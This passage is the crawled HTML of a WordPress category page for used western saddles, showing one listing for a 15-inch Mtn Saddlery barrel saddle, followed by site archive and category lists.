

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westernhorsepads.com/category/mountain/
body_size: 22324
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>mountain | Western SaddlesWestern Saddles</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://westernhorsepads.com/xmlrpc.php">	
	<!--[if lt IE 9]>
	<script src="https://westernhorsepads.com/wp-content/themes/default/js/html5.js"></script>
	<![endif]-->
	<title>mountain | Western SaddlesWestern Saddles</title>
<link rel="alternate" type="application/rss+xml" title="Western Saddles &raquo; Feed" href="https://westernhorsepads.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Western Saddles &raquo; Comments Feed" href="https://westernhorsepads.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Western Saddles &raquo; mountain Category Feed" href="https://westernhorsepads.com/category/mountain/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///westernhorsepads.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https:///westernhorsepads.com/wp-content/themes/default/css/flexslider.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mckinley-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A400%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///westernhorsepads.com/wp-content/themes/default/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='mckinley-style-css'  href='https:///westernhorsepads.com/wp-content/themes/default/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='mckinley-ie-css'  href='https:///westernhorsepads.com/wp-content/themes/default/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///westernhorsepads.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///westernhorsepads.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///westernhorsepads.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///westernhorsepads.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westernhorsepads.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westernhorsepads.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Western Saddles"/>
	<meta property="og:title" content="Mtn Mountain Saddlery Barrel Saddle 15"/>
		<meta property="og:description" content="PLEASE VIEW ALL 10 SUPERSIZED PIC"/>
	
	<meta property="og:url" content="https://westernhorsepads.com/mtn-mountain-saddlery-barrel-saddle-15/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/muwaw.js"></script>
<script type="text/javascript" src="/jecykigow.js"></script>
</head>

<body class="archive category category-mountain category-582 single-author no-avatars">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<a class="home-link" href="https://westernhorsepads.com/" title="Western Saddles" rel="home">
				<h1 class="site-title">Western Saddles</h1>
				<h2 class="site-description"></h2>
			</a>

			<div id="navbar" class="navbar clear">
				<div class="menu-toggle"></div>
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">					
					<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
					<div class="nav-menu"><ul><li class="page_item page-item-6"><a href="https://westernhorsepads.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://westernhorsepads.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://westernhorsepads.com/terms-of-use/">Terms of Use</a></li></ul></div>
					
				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">mountain</h1>

							</header><!-- .archive-header -->

										
<article id="post-357" class="post-357 post type-post status-publish format-standard hentry category-mountain tag-barrel tag-mountain tag-saddle tag-saddlery">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://westernhorsepads.com/mtn-mountain-saddlery-barrel-saddle-15/" rel="bookmark">Mtn Mountain Saddlery Barrel Saddle 15</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://westernhorsepads.com/mtn-mountain-saddlery-barrel-saddle-15/" title="Permalink to Mtn Mountain Saddlery Barrel Saddle 15" rel="bookmark"><time class="entry-date" datetime="2018-04-28T21:39:24+00:00">April 28, 2018</time></a></span><span class="categories-links"><a href="https://westernhorsepads.com/category/mountain/" rel="category tag">mountain</a></span><span class="tags-links"><a href="https://westernhorsepads.com/tag/barrel/" rel="tag">barrel</a>, <a href="https://westernhorsepads.com/tag/mountain/" rel="tag">mountain</a>, <a href="https://westernhorsepads.com/tag/saddle/" rel="tag">saddle</a>, <a href="https://westernhorsepads.com/tag/saddlery/" rel="tag">saddlery</a></span><span class="author vcard"><a class="url fn n" href="https://westernhorsepads.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>			
						
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		 <img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/Mtn_Mountain_Saddlery_Barrel_Saddle_15_01_lk.jpg" title="Mtn Mountain Saddlery Barrel Saddle 15" alt="Mtn Mountain Saddlery Barrel Saddle 15"/>	<br/>   <img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/Mtn_Mountain_Saddlery_Barrel_Saddle_15_02_tafr.jpg" title="Mtn Mountain Saddlery Barrel Saddle 15" alt="Mtn Mountain Saddlery Barrel Saddle 15"/>  	<br/>

	

<img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/Mtn_Mountain_Saddlery_Barrel_Saddle_15_03_ukmz.jpg" title="Mtn Mountain Saddlery Barrel Saddle 15" alt="Mtn Mountain Saddlery Barrel Saddle 15"/>	
 

<br/> 
 <img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/Mtn_Mountain_Saddlery_Barrel_Saddle_15_04_qt.jpg" title="Mtn Mountain Saddlery Barrel Saddle 15" alt="Mtn Mountain Saddlery Barrel Saddle 15"/>
 <br/> 		<img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/Mtn_Mountain_Saddlery_Barrel_Saddle_15_05_ne.jpg" title="Mtn Mountain Saddlery Barrel Saddle 15" alt="Mtn Mountain Saddlery Barrel Saddle 15"/>	<br/>
 
	
  <img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/Mtn_Mountain_Saddlery_Barrel_Saddle_15_06_jxd.jpg" title="Mtn Mountain Saddlery Barrel Saddle 15" alt="Mtn Mountain Saddlery Barrel Saddle 15"/>	
 <br/>  

 <img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/Mtn_Mountain_Saddlery_Barrel_Saddle_15_07_qz.jpg" title="Mtn Mountain Saddlery Barrel Saddle 15" alt="Mtn Mountain Saddlery Barrel Saddle 15"/>


<br/> <img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/Mtn_Mountain_Saddlery_Barrel_Saddle_15_08_moy.jpg" title="Mtn Mountain Saddlery Barrel Saddle 15" alt="Mtn Mountain Saddlery Barrel Saddle 15"/> 
<br/>
<img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/Mtn_Mountain_Saddlery_Barrel_Saddle_15_09_fk.jpg" title="Mtn Mountain Saddlery Barrel Saddle 15" alt="Mtn Mountain Saddlery Barrel Saddle 15"/>  
	
	<br/>
	
 <img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/Mtn_Mountain_Saddlery_Barrel_Saddle_15_10_pqs.jpg" title="Mtn Mountain Saddlery Barrel Saddle 15" alt="Mtn Mountain Saddlery Barrel Saddle 15"/>

 
 <br/> 	  <br/>   <img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/suxyhimy.gif" title="Mtn Mountain Saddlery Barrel Saddle 15" alt="Mtn Mountain Saddlery Barrel Saddle 15"/>
<br/>
	
  PLEASE VIEW ALL 10 SUPERSIZED PICTURES, USE THE SCROLL BUTTON NEXT TO THE PICTURES!! Very nice used condition Mtn Saddlery barrel saddle. The seat is 15&#8243; to the stitching, 6 1/4&#8243; gullet so Semi QH bars&#8230;.. Please see measurement pictures #7 and #8 to decide for yourself. Normal light wear, the leather is very soft with no obvious dings. Comes with the cinch strap, off billet, flank cinch and neoprene cinch. Skirts are 24 and it weighs about 28lbs. Guaranteed solid tree and rigging. Please view all the pictures, we try to describe everything accurately, but nothing tells a story like a picture. The item &#8220;Mtn Mountain Saddlery Barrel Saddle 15&#8243; is in sale since Tuesday, December 19, 2017. This item is in the category &#8220;Sporting Goods\Outdoor Sports\Equestrian\Western Saddles &#038; Tack\Saddles&#8221;. The seller is &#8220;thetackroomeu&#8221; and is located in Phoenix, Arizona. This item can be shipped to United States.
	

<ul>
<li>Brand: Mtn Saddlery</li>
<li>Saddle Type: Barrel Racing</li>
<li>Saddle Size: 15&#8243;</li>
	  

</ul>
 <br/>   <img class="[base64]" src="https://westernhorsepads.com/wp-content/photos/suxyhimy.gif" title="Mtn Mountain Saddlery Barrel Saddle 15" alt="Mtn Mountain Saddlery Barrel Saddle 15"/>
 <br/>
 			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
</article><!-- #post -->
			
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://westernhorsepads.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://westernhorsepads.com/new-14-silver-royal-by-tough-1-holbrook-roping-saddle-code-sr1404-33-14/">New! 14 Silver Royal by Tough-1 Holbrook Roping Saddle Code SR1404-33-14</a>
						</li>
					<li>
				<a href="https://westernhorsepads.com/used-10-pink-brown-western-horse-leather-pony-kids-saddle/">Used 10 Pink Brown Western Horse Leather Pony Kids Saddle</a>
						</li>
					<li>
				<a href="https://westernhorsepads.com/saddle-dees-pair-3-flat-engraved-silver-plate-hansen-western-gear-horse-cinch/">Saddle Dees Pair 3 Flat Engraved Silver Plate Hansen Western Gear Horse Cinch</a>
						</li>
					<li>
				<a href="https://westernhorsepads.com/hog-saddle-shadow-tech-llc-od-green-withpatriot-brown-pads/">HOG Saddle Shadow Tech, LLC OD Green withPatriot Brown Pads</a>
						</li>
					<li>
				<a href="https://westernhorsepads.com/youth-western-rough-out-barrel-saddle-serpentine-tooling-10-12-13-free-shipp/">Youth Western Rough Out Barrel Saddle Serpentine Tooling 10 12 13 Free Shipp</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://westernhorsepads.com/2026/01/'>January 2026</a></li>
	<li><a href='https://westernhorsepads.com/2025/12/'>December 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/11/'>November 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/10/'>October 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/09/'>September 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/08/'>August 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/07/'>July 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/06/'>June 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/05/'>May 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/04/'>April 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/03/'>March 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/02/'>February 2025</a></li>
	<li><a href='https://westernhorsepads.com/2025/01/'>January 2025</a></li>
	<li><a href='https://westernhorsepads.com/2024/12/'>December 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/11/'>November 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/10/'>October 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/09/'>September 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/08/'>August 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/07/'>July 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/06/'>June 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/05/'>May 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/04/'>April 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/03/'>March 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/02/'>February 2024</a></li>
	<li><a href='https://westernhorsepads.com/2024/01/'>January 2024</a></li>
	<li><a href='https://westernhorsepads.com/2023/12/'>December 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/11/'>November 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/10/'>October 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/09/'>September 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/08/'>August 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/07/'>July 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/06/'>June 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/05/'>May 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/04/'>April 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/03/'>March 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/02/'>February 2023</a></li>
	<li><a href='https://westernhorsepads.com/2023/01/'>January 2023</a></li>
	<li><a href='https://westernhorsepads.com/2022/12/'>December 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/11/'>November 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/10/'>October 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/09/'>September 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/08/'>August 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/07/'>July 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/06/'>June 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/05/'>May 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/04/'>April 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/03/'>March 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/02/'>February 2022</a></li>
	<li><a href='https://westernhorsepads.com/2022/01/'>January 2022</a></li>
	<li><a href='https://westernhorsepads.com/2021/12/'>December 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/11/'>November 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/10/'>October 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/09/'>September 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/08/'>August 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/07/'>July 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/06/'>June 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/05/'>May 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/04/'>April 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/03/'>March 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/02/'>February 2021</a></li>
	<li><a href='https://westernhorsepads.com/2021/01/'>January 2021</a></li>
	<li><a href='https://westernhorsepads.com/2020/12/'>December 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/11/'>November 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/10/'>October 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/09/'>September 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/08/'>August 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/07/'>July 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/06/'>June 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/05/'>May 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/04/'>April 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/03/'>March 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/02/'>February 2020</a></li>
	<li><a href='https://westernhorsepads.com/2020/01/'>January 2020</a></li>
	<li><a href='https://westernhorsepads.com/2019/12/'>December 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/11/'>November 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/10/'>October 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/09/'>September 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/08/'>August 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/07/'>July 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/06/'>June 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/05/'>May 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/04/'>April 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/03/'>March 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/02/'>February 2019</a></li>
	<li><a href='https://westernhorsepads.com/2019/01/'>January 2019</a></li>
	<li><a href='https://westernhorsepads.com/2018/12/'>December 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/11/'>November 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/10/'>October 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/09/'>September 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/08/'>August 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/07/'>July 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/06/'>June 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/05/'>May 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/04/'>April 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/03/'>March 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/02/'>February 2018</a></li>
	<li><a href='https://westernhorsepads.com/2018/01/'>January 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-3980"><a href="https://westernhorsepads.com/category/set/" >-set</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://westernhorsepads.com/category/00hs/" >00hs</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://westernhorsepads.com/category/01hs/" >01hs</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://westernhorsepads.com/category/02hs/" >02hs</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://westernhorsepads.com/category/03hs/" >03hs</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://westernhorsepads.com/category/05hs/" >05hs</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://westernhorsepads.com/category/06hs/" >06hs</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://westernhorsepads.com/category/07hs/" >07hs</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://westernhorsepads.com/category/08hs/" >08hs</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://westernhorsepads.com/category/09hs/" >09hs</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://westernhorsepads.com/category/10bh/" >10bh</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://westernhorsepads.com/category/11bh/" >11bh</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://westernhorsepads.com/category/11hs/" >11hs</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://westernhorsepads.com/category/12/" >12&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5406"><a href="https://westernhorsepads.com/category/125/" >125-</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://westernhorsepads.com/category/12hs/" >12hs</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://westernhorsepads.com/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://westernhorsepads.com/category/13/" >13&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://westernhorsepads.com/category/13-12/" >13-12</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://westernhorsepads.com/category/13hs/" >13hs</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://westernhorsepads.com/category/13in/" >13in</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://westernhorsepads.com/category/14/" >14&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://westernhorsepads.com/category/14-18/" >14-18</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://westernhorsepads.com/category/14hs/" >14hs</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://westernhorsepads.com/category/14in/" >14in</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://westernhorsepads.com/category/14inch/" >14inch</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://westernhorsepads.com/category/14th/" >14th</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://westernhorsepads.com/category/15/" >15&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://westernhorsepads.com/category/15-18in/" >15-18in</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://westernhorsepads.com/category/151617adult/" >151617adult</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://westernhorsepads.com/category/155/" >155&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://westernhorsepads.com/category/155-16/" >155-16</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://westernhorsepads.com/category/15in/" >15in</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://westernhorsepads.com/category/16/" >16&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://westernhorsepads.com/category/16-17/" >16&#039;&#039;-17&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://westernhorsepads.com/category/16western/" >16&#039;&#039;western</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://westernhorsepads.com/category/16-inch/" >16-inch</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://westernhorsepads.com/category/165/" >165&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4268"><a href="https://westernhorsepads.com/category/16905w1q7-l/" >16905w1q7-l</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://westernhorsepads.com/category/16billy/" >16billy</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://westernhorsepads.com/category/16brown/" >16brown</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://westernhorsepads.com/category/16hs/" >16hs</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://westernhorsepads.com/category/16in/" >16in</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://westernhorsepads.com/category/16inch/" >16inch</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://westernhorsepads.com/category/16used/" >16used</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://westernhorsepads.com/category/17/" >17&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://westernhorsepads.com/category/17black/" >17&#039;&#039;black</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://westernhorsepads.com/category/17leather/" >17&#039;&#039;leather</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://westernhorsepads.com/category/175/" >175&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://westernhorsepads.com/category/1750-1601-05/" >1750-1601-05</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://westernhorsepads.com/category/17brown/" >17brown</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://westernhorsepads.com/category/17hs/" >17hs</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://westernhorsepads.com/category/17jk/" >17jk</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://westernhorsepads.com/category/18/" >18&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://westernhorsepads.com/category/185premium/" >185premium</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://westernhorsepads.com/category/18tucker/" >18tucker</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://westernhorsepads.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://westernhorsepads.com/category/19hs/" >19hs</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://westernhorsepads.com/category/202bz/" >202bz</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://westernhorsepads.com/category/20hs/" >20hs</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://westernhorsepads.com/category/21hs/" >21hs</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://westernhorsepads.com/category/23bh/" >23bh</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://westernhorsepads.com/category/23hs/" >23hs</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://westernhorsepads.com/category/24hs/" >24hs</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://westernhorsepads.com/category/25-17/" >25-17</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://westernhorsepads.com/category/26ch/" >26ch</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://westernhorsepads.com/category/26hs/" >26hs</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://westernhorsepads.com/category/27358kb/" >27358kb</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://westernhorsepads.com/category/29hs/" >29hs</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://westernhorsepads.com/category/30ss/" >30ss</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://westernhorsepads.com/category/30x30/" >30&#215;30</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://westernhorsepads.com/category/31-11/" >31-11</a>
</li>
